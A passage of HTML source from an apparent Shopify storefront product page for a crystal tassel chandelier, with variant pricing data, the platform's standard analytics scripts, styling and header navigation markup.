Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475541657","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"},"sku":"CH001A6","title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","untranslatedTitle":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light"},{"price":{"amount":268.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475803801","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"},"sku":"CH001A12","title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","untranslatedTitle":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light"},{"price":{"amount":342.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955890841","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"},"sku":"DDX-06271","title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","untranslatedTitle":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light"},{"price":{"amount":342.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955923609","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899"},"sku":"DDX-06272","title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","untranslatedTitle":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light"}],"purchasingCompany":null},},"https://www.lyfairs.co.uk/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"59678883993","storefrontBaseUrl":"https:\/\/www.lyfairs.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":745.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Modern Italian Style Crystal Tassel Chandelier\",\"vendor\":\"Lyfairs\",\"id\":\"7578704281753\",\"untranslatedTitle\":\"Modern Italian Style Crystal Tassel Chandelier\",\"url\":\"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting\",\"type\":\"Chandeliers\"},\"id\":\"42824475377817\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899\"},\"sku\":\"CH001A1\",\"title\":\"Round \/ D23.6\\\"*H15.7\\\" \/ Warm Light\",\"untranslatedTitle\":\"Round \/ D23.6\\\"*H15.7\\\" \/ Warm Light\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7578704281753,"gid":"gid:\/\/shopify\/Product\/7578704281753","vendor":"Lyfairs","type":"Chandeliers","variants":[{"id":42824475377817,"price":74500,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","sku":"CH001A1"},{"id":42824475639961,"price":74500,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ White Light","sku":"CH001A7"},{"id":43066955563161,"price":81900,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","sku":"DDX-06261"},{"id":43066955595929,"price":81900,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","sku":"DDX-06262"},{"id":42824475410585,"price":104300,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","sku":"CH001A2"},{"id":42824475672729,"price":104300,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ White Light","sku":"CH001A8"},{"id":43066955628697,"price":111700,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","sku":"DDX-06263"},{"id":43066955661465,"price":111700,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","sku":"DDX-06264"},{"id":42824475443353,"price":148900,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","sku":"CH001A3"},{"id":42824475705497,"price":148900,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ White Light","sku":"CH001A9"},{"id":43066955694233,"price":156300,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","sku":"DDX-06265"},{"id":43066955727001,"price":156300,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","sku":"DDX-06266"},{"id":42824475476121,"price":126600,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","sku":"CH001A4"},{"id":42824475738265,"price":126600,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","sku":"CH001A10"},{"id":43066955759769,"price":134000,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","sku":"DDX-06267"},{"id":43066955792537,"price":134000,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","sku":"DDX-06268"},{"id":42824475508889,"price":216000,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","sku":"CH001A5"},{"id":42824475771033,"price":216000,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ White Light","sku":"CH001A11"},{"id":43066955825305,"price":223400,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","sku":"DDX-06269"},{"id":43066955858073,"price":223400,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","sku":"DDX-06270"},{"id":42824475541657,"price":26800,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","sku":"CH001A6"},{"id":42824475803801,"price":26800,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ White Light","sku":"CH001A12"},{"id":43066955890841,"price":34200,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable Warm Light","sku":"DDX-06271"},{"id":43066955923609,"price":34200,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Dimmable White Light","sku":"DDX-06272"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578704281753}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59678883993,
      theme_id: 135472644249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lyfairs.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59678883993,"isMerchantRequest":null,"themeId":135472644249,"themeCityHash":"12355127215105113731","contentLanguage":"en","currency":"GBP","eventMetadataId":"d074a769-d27b-4c92-9da3-b596c3c66b9d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578704281753,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42824475377817,"productId":7578704281753,"productGid":"gid:\/\/shopify\/Product\/7578704281753","name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Warm Light","price":"745.00","sku":"CH001A1","brand":"Lyfairs","variant":"Round \/ D23.6\"*H15.7\" \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42824475377817,"productId":7578704281753,"productGid":"gid:\/\/shopify\/Product\/7578704281753","name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Warm Light","price":"745.00","sku":"CH001A1","brand":"Lyfairs","variant":"Round \/ D23.6\"*H15.7\" \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lyfairs.co.uk\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lyfairs.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="59678883993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135472644249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Worldwide Shipping！</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16683130716313__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HOME
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CHANDELIERS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-chandeliers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CHANDELIERS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Chandeliers
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Room
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-room" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Room
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/living-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Living Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/bedroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Bedroom
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kitchen
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/staircase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Staircase
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/dining-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Dining Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/foyer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Foyer
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kids-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kids Room
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Style
                                            <svg
